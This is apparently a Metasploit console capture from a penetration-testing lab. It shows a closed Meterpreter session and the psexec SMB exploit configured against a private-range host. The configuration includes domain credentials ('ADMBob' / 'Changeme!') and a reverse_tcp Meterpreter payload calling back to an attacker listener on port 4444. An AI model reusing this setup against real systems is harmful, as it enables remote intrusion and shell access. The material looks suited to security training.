 [*] 172.22.117.10 - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 172.22.117.10 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasp
loit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain rekall no The Windows domain to use for authentication
SMBPass Changeme! no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write fo
lder share
SMBUser ADMBob no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) >